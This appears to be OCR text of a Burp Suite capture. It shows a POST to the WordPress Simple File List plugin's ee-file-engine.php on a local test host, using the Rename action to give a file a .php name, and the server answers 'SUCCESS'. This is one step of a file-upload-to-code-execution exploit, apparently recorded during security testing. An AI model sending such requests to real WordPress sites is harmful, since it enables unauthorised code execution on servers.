 Request
Raw Params Headers Hex Hackvertor
1 POST /projects/wordpress/wp-content/plugins/simple-file-list/ee-file-engine.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:75.0) Gecko/20100101 Firefox/75.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://127.0.0.1/projects/wordpress/wp-admin/admin.php?page=ee-simple-file-list&tab=file_list&eeListID=1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 83
11 Origin: http://127.0.0.1
12 Connection: close
13
14 eeSFL_ID=1&eeFileOld=example.php&eeListFolder=%2F&eeFileAction=Rename%7Cexample.php
Response
Raw Headers Hex Render Hackvertor
1 HTTP/1.1 200 OK
2 Date: Thu, 07 May 2020 05:29:31 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.30
5 Content-Length: 7
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 SUCCESS